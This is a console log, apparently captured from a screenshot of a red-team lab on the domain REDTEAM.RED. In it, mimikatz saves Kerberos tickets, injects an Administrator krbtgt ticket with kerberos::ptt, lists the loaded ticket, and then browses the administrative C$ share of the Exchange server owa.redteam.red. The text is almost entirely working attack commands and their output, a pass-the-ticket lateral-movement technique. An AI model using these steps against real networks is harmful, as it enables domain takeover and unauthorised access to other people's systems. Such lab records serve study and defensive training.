 管理员: C:\Windows\System32\cmd.exe
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 2 [...]
* Saved to file [0;3e7]-2-1-40e00000-SQLSERVER-2008$@krbtgt-REDTEAM.RED.kirbi !
mimikatz # kerberos::ptt [0;8ddacc]-2-0-60a00000-Administrator@krbtgt-REDTEAM.RED.kirbi
* File: '[0;8ddacc]-2-0-60a00000-Administrator@krbtgt-REDTEAM.RED.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2023/1/24 22:54:15 ; 2023/1/25 8:54:15 ; 2023/1/31 22:54:15
Server Name : krbtgt/REDTEAM.RED @ REDTEAM.RED
Client Name : Administrator @ REDTEAM.RED
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # exit
Bye!
c:\Users\sqlserver\Desktop\mimikatz_trunk\x64>dir \\owa.redteam.red\c$
驱动器 \\owa.redteam.red\c$ 中的卷没有标签。
卷的序列号是 2085-B7D3
\\owa.redteam.red\c$ 的目录
2021/11/04 16:47 <DIR> ExchangeSetupLogs
2021/11/04 14:19 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2023/01/19 11:26 <DIR> Program Files
2021/11/04 17:00 <DIR> Program Files (x86)
2021/11/04 13:52 <DIR> Users
2023/01/23 12:44 <DIR> Windows
0 个文件 0 字节
7 个目录 26,638,581,760 可用字节
c:\Users\sqlserver\Desktop\mimikatz_trunk\x64>_